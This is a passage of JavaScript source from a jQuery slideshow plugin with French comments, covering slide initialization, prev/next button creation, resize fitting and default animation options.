			}

			var initDiapo = function(){
				var i = nbDiapos;
				var pos = diapo.css('position');
				
				// Style
				if('absolute'!=pos) diapo.css('position', 'relative');
				diapo.css('overflow', 'hidden');
				
				// Initialisation de l'affichage des images
				diapos.css('position', 'absolute');
				diapos.hide().first().show();
				texts.hide().first().show();
				diapos.each(function(){
					var img = new Image;
					img.src = this.src;
					diapo.css('z-index', i);
					if( diapo.height() < diapo.height() ) { // Alignement
						var temp = diapo.height() - diapo.height();
						diapo.css( 'top', ( temp / 2 ) );
					}
					i--;
				});

				$( window ).resize(function() {
					fit( options.autofit );
				} );
				fit( options.autofit );
			}

			var initInterface = function(){

				if ( 0 < diapo.find('.interface').length ) {
					diapo.find('.interface').remove();
				}

				// Interface creation
				var intrfaceHTML = '';
				intrfaceHTML += '<div class="interface">';
				intrfaceHTML += 	'<div class="button prev"></div>';
				intrfaceHTML += 	'<div class="button next"></div>';
				intrfaceHTML += '</div>';
				diapo.append( intrfaceHTML );
				diapo.addClass('diaporama-skin-classic');
				intrface = diapo.find('.interface');

				// Base style
				intrface.css({
					'z-index'    : '100',
					'position'   : 'absolute',
					'width'      : diapo.width() + 'px',
					'top'        : ( diapo.height() / 2 ) + 'px',
					'margin-top' : '-' + ( intrface.height() / 2 ) + 'px',
				});
				intrface.find('.button').css({
					'z-index'    : '110',
					'cursor'     : 'pointer',
				});

				// Event triggers
				intrface.find('.button.prev').click( function(){ nav('prev', 0) } );
				intrface.find('.button.next').click( function(){ nav('next', 0) } );

				if ( 1 >= diapos.length ) {
					intrface.find('.button').hide();
				}
			}

			var fit = function( fitType ) {
				var height = $(diaposArray[0]).height();
				$( diapo ).height( height );
				$('#diaporama .interface').height( height );

				initInterface();
			}

			var centerDiapos = function ( diapoHeight ) {
				diapos.each( function(index, el) {
					$( el ).css({
						'left'       : '50%',
						'max-width'  : 'none',
						'width'      : 'auto',
						'margin-left': '-' + ( $( el ).width() / 2 ) + 'px',
						'margin-top' : '-' + ( ( $( el ).height() - diapoHeight ) / 2 ) + 'px',
					});
				} );
			}
			
			var defaults = {
				'speedAuto'		: 2000,    // Vitesse de l'animation en mode auto
				'speed'			: 1000,    // Vitesse de l'animation en utilisant les boutons
				'duration'		: 5000,	   // Temps durant lequel l'image est visible
				'autostart'		: 0,       // Démarrge automatique
				'typeInterface'	: 0,       // Type d'interface (default : aucune)
				'autofit'	    : 'width', // Façon dont le diaporama s'adapte au document
				'autofitBottom' : 0        // Margin bottom de l'autofit (pour le mode 'height')
			};
			var options = $.extend(defaults, options);

			// Initialisation
			initDiapo();

			// Interface
			if(0!=options.typeInterface){ initInterface() }

			// Start !
			if(1<nbDiapos && options.autostart){ start('next', 1); }

			$(window).on("load", function() {
				fit( options.autofit );
			})

			this.initialize = function() {
		        return this;
		    };

		    return this.initialize();
		}
	});
})(jQuery);